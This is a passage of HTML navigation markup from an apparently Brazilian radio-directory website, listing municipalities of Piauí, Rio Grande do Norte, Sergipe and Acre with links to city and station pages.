height=15 width=15 align=right></a><a href="cidade.php?idC=3846">- São Luís do Piauí</a></li> <li><a href="cidade.php?idC=3847">- São Miguel da Baixa Grande</a></li> <li><a href="cidade.php?idC=3848">- São Miguel do Fidalgo</a></li> <li><a href="dial.php?idC=3849"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3849">- São Miguel do Tapuio</a></li> <li><a href="dial.php?idC=546"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=546">- São Pedro do Piauí</a></li> <li><a href="dial.php?idC=1287"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1287">- São Raimundo Nonato</a></li> <li><a href="cidade.php?idC=3850">- Sebastião Barros</a></li> <li><a href="cidade.php?idC=3851">- Sebastião Leal</a></li> <li><a href="dial.php?idC=3852"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3852">- Sigefredo Pacheco</a></li> <li><a href="dial.php?idC=3853"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3853">- Simões</a></li> <li><a href="dial.php?idC=1880"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1880">- Simplicio Mendes</a></li> <li><a href="cidade.php?idC=3854">- Socorro do Piauí</a></li> <li><a href="dial.php?idC=3855"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3855">- Sussuapara</a></li> <li><a href="cidade.php?idC=3856">- Tamboril do Piauí</a></li> <li><a href="cidade.php?idC=3857">- Tanque do Piauí</a></li> <li><a href="dial.php?idC=28"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=28">- Teresina</a></li> <li><a href="dial.php?idC=827"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=827">- União</a></li> <li><a href="dial.php?idC=3133"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3133">- Uruçui</a></li> <li><a href="dial.php?idC=3858"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3858">- Valença do Piauí</a></li> <li><a href="cidade.php?idC=3859">- Várzea Branca</a></li> <li><a href="cidade.php?idC=3860">- Várzea Grande</a></li> <li><a href="cidade.php?idC=3861">- Vera Mendes</a></li> <li><a href="dial.php?idC=786"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=786">- Vila Nova do Piauí</a></li> <li><a href="cidade.php?idC=3862">- Wall Ferraz</a></li> 			      </ul>     
		      </li>
		      <li class="parent2"><a href="#" title="">Rio Grande do Norte</a>
		      		<ul class="sub-menu2">     
		
<li><a href="dial.php?idC=4454"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4454">- Acari</a></li> <li><a href="dial.php?idC=1029"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1029">- Afonso Bezerra</a></li> <li><a href="dial.php?idC=6495"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6495">- Água Nova</a></li> <li><a href="dial.php?idC=481"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=481">- Alexandria</a></li> <li><a href="cidade.php?idC=6637">- Almino Afonso</a></li> <li><a href="cidade.php?idC=1371">- Alto do Rodrigues</a></li> <li><a href="dial.php?idC=4196"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4196">- Angicos</a></li> <li><a href="cidade.php?idC=1375">- Antônio Martins</a></li> <li><a href="dial.php?idC=629"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=629">- Apodi</a></li> <li><a href="dial.php?idC=1887"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1887">- Areia Branca</a></li> <li><a href="dial.php?idC=4456"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4456">- Arês</a></li> <li><a href="dial.php?idC=630"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=630">- Assu</a></li> <li><a href="dial.php?idC=5079"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5079">- Baia Formosa</a></li> <li><a href="dial.php?idC=5094"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5094">- Baraúna</a></li> <li><a href="dial.php?idC=487"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=487">- Barcelona</a></li> <li><a href="cidade.php?idC=6638">- Bento Fernandes</a></li> <li><a href="dial.php?idC=4421"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4421">- Boa Saúde</a></li> <li><a href="cidade.php?idC=4941">- Bodó</a></li> <li><a href="dial.php?idC=4274"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4274">- Bom Jesus</a></li> <li><a href="dial.php?idC=2958"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2958">- Brejinho</a></li> <li><a href="cidade.php?idC=4233">- Caiçara do Rio do Vento</a></li> <li><a href="dial.php?idC=491"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=491">- Caicó</a></li> <li><a href="dial.php?idC=4727"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4727">- Campo Grande</a></li> <li><a href="dial.php?idC=5163"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5163">- Campo Redondo</a></li> <li><a href="dial.php?idC=4586"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4586">- Canguaretama</a></li> <li><a href="dial.php?idC=4527"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4527">- Caraúbas</a></li> <li><a href="dial.php?idC=4685"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4685">- Carnaúba dos Dantas</a></li> <li><a href="dial.php?idC=1380"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1380">- Carnaubais</a></li> <li><a href="dial.php?idC=1140"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1140">- Ceará-Mirim</a></li> <li><a href="cidade.php?idC=4953">- Cerro Corá</a></li> <li><a href="dial.php?idC=4979"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4979">- Coronel Ezequiel</a></li> <li><a href="cidade.php?idC=4980">- Coronel João Pessoa</a></li> <li><a href="dial.php?idC=4981"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4981">- Cruzeta</a></li> <li><a href="dial.php?idC=167"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=167">- Currais Novos</a></li> <li><a href="cidade.php?idC=504">- Dantas</a></li> <li><a href="dial.php?idC=4982"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4982">- Doutor Severiano</a></li> <li><a href="cidade.php?idC=6912">- Encanto</a></li> <li><a href="dial.php?idC=6319"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6319">- Equador</a></li> <li><a href="dial.php?idC=1139"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1139">- Extremoz</a></li> <li><a href="dial.php?idC=4983"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4983">- Felipe Guerra</a></li> <li><a href="dial.php?idC=6486"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6486">- Fernando Pedroza</a></li> <li><a href="dial.php?idC=4937"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4937">- Florânia</a></li> <li><a href="cidade.php?idC=4726">- Francisco Dantas</a></li> <li><a href="cidade.php?idC=6639">- Frutuoso Gomes</a></li> <li><a href="cidade.php?idC=4984">- Galinhos</a></li> <li><a href="dial.php?idC=1378"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1378">- Goianinha</a></li> <li><a href="dial.php?idC=4308"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4308">- Governador Dix-Sept Rosado</a></li> <li><a href="dial.php?idC=2466"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2466">- Grossos</a></li> <li><a href="cidade.php?idC=4721">- Guamaré</a></li> <li><a href="cidade.php?idC=4967">- Ielmo Marinho</a></li> <li><a href="dial.php?idC=4985"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4985">- Ipanguaçu</a></li> <li><a href="dial.php?idC=4986"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4986">- Itajá</a></li> <li><a href="dial.php?idC=4987"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4987">- Itaú</a></li> <li><a href="dial.php?idC=4988"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4988">- Jaçanã</a></li> <li><a href="cidade.php?idC=4989">- Jandaíra</a></li> <li><a href="cidade.php?idC=4990">- Janduís</a></li> <li><a href="cidade.php?idC=4991">- Januário Cicco</a></li> <li><a href="dial.php?idC=4992"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4992">- Japi</a></li> <li><a href="cidade.php?idC=6914">- Jardim de Angicos</a></li> <li><a href="dial.php?idC=4591"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4591">- Jardim de Piranhas</a></li> <li><a href="dial.php?idC=519"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=519">- Jardim do Seridó</a></li> <li><a href="dial.php?idC=4507"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4507">- João Câmara</a></li> <li><a href="cidade.php?idC=6908">- João Dias</a></li> <li><a href="cidade.php?idC=6909">- José da Penha</a></li> <li><a href="dial.php?idC=1908"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1908">- Jucurutu</a></li> <li><a href="dial.php?idC=4478"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4478">- Jundiá</a></li> <li><a href="dial.php?idC=4479"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4479">- Lagoa d Anta</a></li> <li><a href="dial.php?idC=4457"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4457">- Lagoa de Pedras</a></li> <li><a href="dial.php?idC=220"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=220">- Lagoa de Velhos</a></li> <li><a href="dial.php?idC=1692"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1692">- Lagoa Nova</a></li> <li><a href="cidade.php?idC=4458">- Lagoa Salgada</a></li> <li><a href="cidade.php?idC=1373">- Lajes</a></li> <li><a href="dial.php?idC=4993"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4993">- Lajes Pintadas</a></li> <li><a href="dial.php?idC=6009"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6009">- Lucrécia</a></li> <li><a href="dial.php?idC=4994"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4994">- Luís Gomes</a></li> <li><a href="dial.php?idC=1138"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1138">- Macaíba</a></li> <li><a href="dial.php?idC=523"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=523">- Macau</a></li> <li><a href="dial.php?idC=6304"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6304">- Major Sales</a></li> <li><a href="dial.php?idC=4384"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4384">- Marcelino Vieira</a></li> <li><a href="dial.php?idC=4530"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4530">- Martins</a></li> <li><a href="cidade.php?idC=4459">- Maxaranguape</a></li> <li><a href="dial.php?idC=4474"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4474">- Montanhas</a></li> <li><a href="dial.php?idC=4460"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4460">- Monte Alegre</a></li> <li><a href="dial.php?idC=4995"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4995">- Monte das Gameleiras</a></li> <li><a href="dial.php?idC=25"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=25">- Mossoró</a></li> <li><a href="dial.php?idC=32"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=32">- Natal</a></li> <li><a href="dial.php?idC=1142"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1142">- Nísia Floresta</a></li> <li><a href="dial.php?idC=4361"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4361">- Nova Cruz</a></li> <li><a href="cidade.php?idC=6796">- Olho D água dos Borges</a></li> <li><a href="dial.php?idC=4601"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4601">- Ouro Branco</a></li> <li><a href="dial.php?idC=6910"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6910">- Paraná</a></li> <li><a href="cidade.php?idC=6795">- Paraú</a></li> <li><a href="dial.php?idC=4677"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4677">- Parelhas</a></li> <li><a href="dial.php?idC=1141"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1141">- Parnamirim</a></li> <li><a href="dial.php?idC=4383"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4383">- Passa e Fica</a></li> <li><a href="dial.php?idC=4477"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4477">- Passagem</a></li> <li><a href="cidade.php?idC=4385">- Patu</a></li> <li><a href="dial.php?idC=631"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=631">- Pau dos Ferros</a></li> <li><a href="cidade.php?idC=4996">- Pedra Grande</a></li> <li><a href="cidade.php?idC=6640">- Pedra Preta</a></li> <li><a href="dial.php?idC=4997"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4997">- Pedro Avelino</a></li> <li><a href="dial.php?idC=4475"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4475">- Pedro Velho</a></li> <li><a href="cidade.php?idC=1377">- Pendências</a></li> <li><a href="dial.php?idC=4531"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4531">- Pilões</a></li> <li><a href="cidade.php?idC=4461">- Poço Branco</a></li> <li><a href="dial.php?idC=6641"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6641">- Portalegre</a></li> <li><a href="cidade.php?idC=692">- Porto do Mangue</a></li> <li><a href="cidade.php?idC=4191">- Pureza</a></li> <li><a href="cidade.php?idC=6642">- Rafael Fernandes</a></li> <li><a href="dial.php?idC=4999"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4999">- Rafael Godeiro</a></li> <li><a href="cidade.php?idC=6911">- Riacho da Cruz</a></li> <li><a href="dial.php?idC=4731"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4731">- Riacho de Santana</a></li> <li><a href="cidade.php?idC=4462">- Riachuelo</a></li> <li><a href="cidade.php?idC=4463">- Rio do Fogo</a></li> <li><a href="dial.php?idC=1274"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1274">- Rodolfo Fernandes</a></li> <li><a href="cidade.php?idC=6781">- Ruy Barbosa</a></li> <li><a href="dial.php?idC=632"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=632">- Santa Cruz</a></li> <li><a href="cidade.php?idC=1533">- Santa Maria</a></li> <li><a href="dial.php?idC=1376"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1376">- Santana do Matos</a></li> <li><a href="dial.php?idC=543"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=543">- Santana do Seridó</a></li> <li><a href="dial.php?idC=2505"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2505">- Santo Antônio</a></li> <li><a href="dial.php?idC=5000"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5000">- São Bento do Trairi</a></li> <li><a href="cidade.php?idC=1379">- São Fernando</a></li> <li><a href="dial.php?idC=4723"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4723">- São Francisco do Oeste</a></li> <li><a href="dial.php?idC=1137"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1137">- São Gonçalo do Amarante</a></li> <li><a href="dial.php?idC=5177"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5177">- São João do Sabugi</a></li> <li><a href="dial.php?idC=1143"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1143">- São José de Mipibu</a></li> <li><a href="dial.php?idC=5001"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5001">- São José do Campestre</a></li> <li><a href="dial.php?idC=5085"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5085">- São José do Seridó</a></li> <li><a href="dial.php?idC=5002"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5002">- São Miguel</a></li> <li><a href="dial.php?idC=545"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=545">- São Paulo do Potengi</a></li> <li><a href="cidade.php?idC=4464">- São Pedro</a></li> <li><a href="dial.php?idC=1372"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1372">- São Rafael</a></li> <li><a href="dial.php?idC=6619"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6619">- São Tomé</a></li> <li><a href="dial.php?idC=4942"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4942">- São Vicente</a></li> <li><a href="cidade.php?idC=5003">- Senador Elói de Sousa</a></li> <li><a href="dial.php?idC=4465"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4465">- Senador Georgino Avelino</a></li> <li><a href="cidade.php?idC=4998">- Serra Caiada</a></li> <li><a href="dial.php?idC=4466"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4466">- Serra de São Bento</a></li> <li><a href="cidade.php?idC=5004">- Serra do Mel</a></li> <li><a href="dial.php?idC=1381"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1381">- Serra Negra do Norte</a></li> <li><a href="cidade.php?idC=4480">- Serrinha</a></li> <li><a href="cidade.php?idC=5005">- Serrinha dos Pintos</a></li> <li><a href="cidade.php?idC=549">- Sitio Novo</a></li> <li><a href="cidade.php?idC=4724">- Taboleiro Grande</a></li> <li><a href="cidade.php?idC=4468">- Taipu</a></li> <li><a href="dial.php?idC=1374"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1374">- Tangará</a></li> <li><a href="cidade.php?idC=5006">- Tenente Ananias</a></li> <li><a href="dial.php?idC=4928"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4928">- Tenente Laurentino Cruz</a></li> <li><a href="dial.php?idC=5007"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5007">- Tibau</a></li> <li><a href="cidade.php?idC=4469">- Tibau do Sul</a></li> <li><a href="cidade.php?idC=5008">- Timbaúba dos Batistas</a></li> <li><a href="dial.php?idC=4500"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4500">- Touros</a></li> <li><a href="cidade.php?idC=1805">- Triunfo Potiguar</a></li> <li><a href="dial.php?idC=4386"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4386">- Umarizal</a></li> <li><a href="cidade.php?idC=4725">- Upanema</a></li> <li><a href="dial.php?idC=4476"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4476">- Várzea</a></li> <li><a href="dial.php?idC=5198"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5198">- Venha Ver</a></li> <li><a href="dial.php?idC=4502"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4502">- Vera Cruz</a></li> <li><a href="dial.php?idC=5038"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5038">- Viçosa</a></li> <li><a href="cidade.php?idC=4467">- Vila Flor</a></li> 			      </ul>     
		      </li>
		      <li class="parent2"><a href="#" title="">Sergipe</a>
		      		<ul class="sub-menu2">     
		
<li><a href="cidade.php?idC=2298">- Amparo de São Francisco</a></li> <li><a href="dial.php?idC=2003"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2003">- Aquidabã</a></li> <li><a href="dial.php?idC=81"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=81">- Aracaju</a></li> <li><a href="cidade.php?idC=2299">- Arauá</a></li> <li><a href="dial.php?idC=2300"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2300">- Areia Branca</a></li> <li><a href="dial.php?idC=1406"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1406">- Barra dos Coqueiros</a></li> <li><a href="dial.php?idC=1843"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1843">- Boquim</a></li> <li><a href="cidade.php?idC=2301">- Brejo Grande</a></li> <li><a href="cidade.php?idC=2303">- Campo do Brito</a></li> <li><a href="cidade.php?idC=2302">- Canhoba</a></li> <li><a href="dial.php?idC=494"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=494">- Canindé de São Francisco</a></li> <li><a href="dial.php?idC=2037"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2037">- Capela</a></li> <li><a href="dial.php?idC=495"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=495">- Carira</a></li> <li><a href="dial.php?idC=2322"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2322">- Carmópolis</a></li> <li><a href="cidade.php?idC=2305">- Cedro de São João</a></li> <li><a href="dial.php?idC=2306"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2306">- Cristinápolis</a></li> <li><a href="cidade.php?idC=2307">- Cumbé</a></li> <li><a href="cidade.php?idC=2323">- Divina Pastora</a></li> <li><a href="dial.php?idC=506"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=506">- Estância</a></li> <li><a href="dial.php?idC=697"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=697">- Feira Nova</a></li> <li><a href="dial.php?idC=510"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=510">- Frei Paulo</a></li> <li><a href="dial.php?idC=1884"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1884">- Gararu</a></li> <li><a href="cidade.php?idC=2324">- General Maynard</a></li> <li><a href="cidade.php?idC=2325">- Gracho Cardoso</a></li> <li><a href="cidade.php?idC=1797">- Ilha das Flores</a></li> <li><a href="cidade.php?idC=2326">- Indiaroba</a></li> <li><a href="dial.php?idC=516"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=516">- Itabaiana</a></li> <li><a href="dial.php?idC=2327"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2327">- Itabaianinha</a></li> <li><a href="cidade.php?idC=2328">- Itabi</a></li> <li><a href="dial.php?idC=3430"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3430">- Itaporanga d Ajuda</a></li> <li><a href="dial.php?idC=3431"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3431">- Japaratuba</a></li> <li><a href="cidade.php?idC=3437">- Japoatã</a></li> <li><a href="dial.php?idC=521"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=521">- Lagarto</a></li> <li><a href="dial.php?idC=1405"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1405">- Laranjeiras</a></li> <li><a href="cidade.php?idC=3438">- Macambira</a></li> <li><a href="cidade.php?idC=7143">- Malhada dos Bois</a></li> <li><a href="cidade.php?idC=3440">- Malhador</a></li> <li><a href="cidade.php?idC=1409">- Maruim</a></li> <li><a href="dial.php?idC=3439"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3439">- Moita Bonita</a></li> <li><a href="cidade.php?idC=1272">- Monte Alegre de Sergipe</a></li> <li><a href="cidade.php?idC=7142">- Muribeca</a></li> <li><a href="dial.php?idC=3441"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3441">- Neópolis</a></li> <li><a href="dial.php?idC=3442"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3442">- Nossa Senhora Aparecida</a></li> <li><a href="dial.php?idC=881"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=881">- Nossa Senhora da Glória</a></li> <li><a href="dial.php?idC=3414"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3414">- Nossa Senhora das Dores</a></li> <li><a href="cidade.php?idC=3449">- Nossa Senhora de Lourdes</a></li> <li><a href="dial.php?idC=1407"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1407">- Nossa Senhora do Socorro</a></li> <li><a href="cidade.php?idC=3450">- Pacatuba</a></li> <li><a href="cidade.php?idC=3451">- Pedra Mole</a></li> <li><a href="cidade.php?idC=912">- Pedrinhas</a></li> <li><a href="cidade.php?idC=3452">- Pinhão</a></li> <li><a href="dial.php?idC=1411"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1411">- Pirambu</a></li> <li><a href="dial.php?idC=5661"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5661">- Poço Redondo</a></li> <li><a href="dial.php?idC=6401"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6401">- Poço Verde</a></li> <li><a href="dial.php?idC=4377"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4377">- Porto da Folha</a></li> <li><a href="dial.php?idC=1273"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1273">- Propriá</a></li> <li><a href="cidade.php?idC=867">- Riachão do Dantas</a></li> <li><a href="cidade.php?idC=1408">- Riachuelo</a></li> <li><a href="dial.php?idC=4110"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4110">- Ribeirópolis</a></li> <li><a href="cidade.php?idC=4287">- Rosário do Catete</a></li> <li><a href="cidade.php?idC=868">- Salgado</a></li> <li><a href="cidade.php?idC=6890">- Santa Luzia do Itanhy</a></li> <li><a href="dial.php?idC=4563"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4563">- Santa Rosa de Lima</a></li> <li><a href="cidade.php?idC=7074">- Santana do São Francisco</a></li> <li><a href="dial.php?idC=1410"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1410">- Santo Amaro das Brotas</a></li> <li><a href="dial.php?idC=1404"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1404">- São Cristóvão</a></li> <li><a href="dial.php?idC=4111"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4111">- São Domingos</a></li> <li><a href="dial.php?idC=5049"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5049">- São Francisco</a></li> <li><a href="dial.php?idC=548"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=548">- Simão Dias</a></li> <li><a href="cidade.php?idC=4960">- Siriri</a></li> <li><a href="dial.php?idC=892"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=892">- Tobias Barreto</a></li> <li><a href="dial.php?idC=4561"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4561">- Tomar do Geru</a></li> <li><a href="cidade.php?idC=1619">- Umbaúba</a></li> 			      </ul>     
		      </li>
		</ul>
	</li>

	<li class="parent"><a href="#" title="">Região Norte</a>
		<ul class="sub-menu">
		      <li class="parent2"><a href="#" title="">Acre</a>
		      		<ul class="sub-menu2">     
		
<li><a href="dial.php?idC=683"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=683">- Acrelândia</a></li> <li><a href="cidade.php?idC=4112">- Acrelândia (Redenção)</a></li> <li><a href="dial.php?idC=560"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=560">- Assis Brasil</a></li> <li><a href="dial.php?idC=562"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=562">- Brasiléia</a></li> <li><a href="dial.php?idC=1916"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1916">- Bujari</a></li> <li><a href="dial.php?idC=1905"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1905">- Capixaba</a></li> <li><a href="dial.php?idC=505"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=505">- Cruzeiro do Sul</a></li> <li><a href="dial.php?idC=1048"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1048">- 